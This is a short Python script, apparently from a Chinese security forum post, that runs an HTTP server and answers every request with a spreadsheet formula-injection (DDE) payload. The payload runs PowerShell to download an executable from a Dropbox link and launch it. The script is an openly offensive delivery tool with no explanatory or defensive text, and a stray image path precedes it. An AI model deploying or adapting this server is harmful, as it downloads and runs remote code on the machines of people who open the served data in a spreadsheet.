 from http.server import BaseHTTPRequestHandler, HTTPServer
class S(BaseHTTPRequestHandler):
    def _set_headers(self):
        self.send_response(200)
        self.send_header('Content-type', 'text/plain')
        self.send_header('Last-Modified','Wed, 12 Sep 2018 07:06:21 GMT')
        self.end_headers()
    def _send_404(self):
        self.send_response(404)
        self.end_headers()
    def do_GET(self):
        self._set_headers()
        self.wfile.write(b"=cmd|'/c powershell -command \"& { iwr https://www.dropbox.com/s/jo94jn2s3j84mfr/payload.exe?dl=1 -OutFile payload.exe }\";cmd /c payload.exe'!A1,")
        print("Connection accepted- sending payload")
def run(server_class=HTTPServer, handler_class=S, port=80):
    server_address = ('', port)
    httpd = server_class(server_address, handler_class)
    print
    'Starting httpd...'
    httpd.serve_forever()
if __name__ == "__main__":
    from sys import argv
    if len(argv) == 2:
        run(port=int(argv[1]))
    else:
        run()
先知社区